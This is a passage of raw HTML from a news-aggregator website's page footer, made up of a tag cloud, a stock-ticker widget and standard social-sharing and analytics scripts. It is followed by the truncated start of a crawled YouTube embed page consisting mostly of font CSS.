<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,676 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,541 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,250 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,111 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (3,996 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,047 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,317 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,590 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,170 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,633 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,488 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,566 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,733 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,679 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,541 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (61,934 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,271 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="2988a31b86adfd9e969a8702-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="2988a31b86adfd9e969a8702-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/04\/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show\/":505992,"https:\/\/www.newsbuyback.com\/2026\/01\/ugandan-election-electoral-commission-confirms-museveni-win\/":708855};
	</script>
							<script type="2988a31b86adfd9e969a8702-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="2988a31b86adfd9e969a8702-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="2988a31b86adfd9e969a8702-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="2988a31b86adfd9e969a8702-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="2988a31b86adfd9e969a8702-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"505992","data_nonce":"a270e8313c"};
/* ]]> */
</script>
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"505992\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "505992" ]);
/* ]]> */
</script>
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="2988a31b86adfd9e969a8702-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="2988a31b86adfd9e969a8702-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-18 01:04:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/cSvsB8ZDhEM?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 48227
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="4k0hJ80uZsudZzXL_hy03g">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="-6T62LTOjyYOmYUNSHo9Sg">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01